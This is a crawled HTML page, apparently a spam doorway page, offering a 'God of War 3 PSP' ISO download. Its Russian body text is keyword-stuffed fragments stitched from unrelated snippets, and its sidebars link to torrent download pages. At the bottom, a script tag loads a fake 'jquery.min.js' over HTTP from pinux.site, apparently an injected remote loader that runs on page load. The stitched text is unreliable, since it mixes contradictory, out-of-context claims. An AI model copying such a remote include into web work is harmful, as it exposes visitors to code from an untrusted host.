

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aavisichei.nullsecurity.net/zukfzt-god-of-war-3-psp.html
body_size: 2370
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>God of war 3 psp - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>God of war 3 psp</h2>
                            </header>
                            <p>Ловите Iso god of war psp. Загрузить софт возможно по ссылке ниже  Если возникнут какие либо непонятные вопросы, то спросите в комментах не стесняйтесь и вам помогут. 26/07/2015 · Сравнение и различия God of War 3 на PS4 и PS3: · Разрешение текстур в четыре раза выше, чем в оригинальной игре для. 18/12/2014 · God of War Chains of Olympus - великие походы беспощадного Кратоса ждут вас в экшене для. 12/02/2015 · И одним из его заданий открывается игра God of War: Chains of Olympus. Призрак Спарты отправляется в Аттику, чтобы. 
События игры для PSP™ (PlayStation®Portable), переработанной для PlayStation®3, являются предысторией знаменитой трилогии God of War®. Перенесенная на PS3™ студией Ready At Dawn, создателями проекта God of War®: Chains of Olympus, обновленная игра. God of War 3 — это игра в жанре слэшера с видом от третьего лица, разработанная Santa Monica Studio эксклюзивно для консоли Playstation 3 и спустя пять лет портированная на Playstation 4 посредством ремастрированного издания. 28/07/2014 · Андрей, год оф вар 3 есть токо на пс3 а на псп ее нет нехрена если бы и была то тогда я бы ее скачал. Вышла 4 марта 2008 года на PlayStation Portable (PSP). Игра является четвёртой по дате выхода в серии God of War , второй в хронологическом порядке, а также является приквелом </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-raspisanie-poezdov-s-nizhnevartovska-do-volgograda.html">Расписание поездов с нижневартовска до волгограда</a></li>
                                <li><a href="zukfzt-zayavlenie-s-kbk-na-kbk.html">Заявление с кбк на кбк</a></li>
                                <li><a href="zukfzt-skachat-igru-napugat-druga.html">Скачать игру напугать друга</a></li>
                                <li><a href="zukfzt-tv-kristall-skachat-cherez-torrent.html">Тв кристалл скачать через торрент</a></li>
                                <li><a href="zukfzt-skachat-sbornik-dalnoboyschiki-torrent.html">Скачать сборник дальнобойщики торрент</a></li>
                                <li><a href="zukfzt-igry-skachat-s-narod-ru.html">Игры скачать с narod ru</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-ustanovit-imey.html">Установить имей</a></li>
                                            <li><a href="zukfzt-shov-gusinye-lapki-shema.html">Шов гусиные лапки схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-sila-momenta-skachat-fb2.html">Сила момента скачать fb2</a></li>
                                            <li><a href="zukfzt-brauzer-s-temami.html">Браузер с темами</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-vosstanovlenie-dannyh-s-fleshki-skachat-programmu.html">Восстановление данных с флешки скачать программу</a></li>
                                            <li><a href="zukfzt-skachat-bloodborne-na-pk.html">Скачать bloodborne на пк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-igru-farm-mania-2.html">Скачать игру farm mania 2</a></li>
                                            <li><a href="zukfzt-skachat-film-duhless-1-cherez-torrent.html">Скачать фильм духлесс 1 через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
